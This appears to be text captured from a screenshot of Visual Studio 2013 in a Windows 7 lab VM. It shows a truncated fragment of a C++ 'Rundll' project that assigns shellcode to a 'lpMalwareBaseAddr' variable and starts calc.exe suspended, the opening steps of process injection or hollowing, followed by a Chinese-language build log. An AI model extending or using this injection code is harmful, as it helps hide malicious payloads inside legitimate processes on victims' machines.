 kali x64
Win7 cn_test
Windows_7_x64_52Pojie_2
Win7 1
Win7 2
Win7 3
Rundll - Microsoft Visual Studio(管理员)
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 体系结构(C) 分析(N) 窗口(W)
本地 Windows 调试器 Debug Win32
服务器资源管理器
工具箱
解决方案资源管理器
搜索解决方案资源管理器(C
解决方案 “Rundll” (1 个项目
Rundll
头文件
stdafx.h
targetver.h
外部依赖项
源文件
Rundll.cpp
stdafx.cpp
资源文件
ReadMe.txt
Rundll.cpp*
Microsoft.CppBuild.targets
stdafx.h
Rundll
(全局范围)
46 BOOL bRet = FALSE;
47
48 lpMalwareBaseAddr = shellcode;
49
50 GetSystemDirectory(Cappname, MAX_PATH);
51 _tcscat(Cappname, L"\\calc.exe");
52 printf("Injection program Name:%S\r\n", Cap
53
54 ZeroMemory(&si, sizeof(si));
55 si.cb = sizeof(si);
56 ZeroMemory(&pi, sizeof(pi));
57
58 if (CreateProcess(Cappname, NULL, NULL, NUL
59 FALSE, CREATE_SUSPENDED
60 , NULL, NULL, &si, &pi) == 0)
61 {
62 return bRet;
63 }
64
133 %
输出
显示输出来源(S): 生成
------ 已启动生成: 项目: Rundll, 配置: Debug Win32 ------
C:\Program Files (x86)\MSBuild\Microsoft.Cpp\v4.0\V120\Microsoft.CppBuild.targets(362,
Rundll.cpp
c:\users\aaaa\documents\visual studio 2013\projects\rundll\rundll\rundll.cpp(52): warn
c:\program files (x86)\microsoft visual studio 12.0\vc\include\wchar.h(1034)
Rundll.vcxproj -> C:\Users\aaaa\Documents\Visual Studio 2013\Projects\Rundll\Debug\R
========== 生成: 成功 1 个，失败 0 个，最新 0 个，跳过 0 个 ==========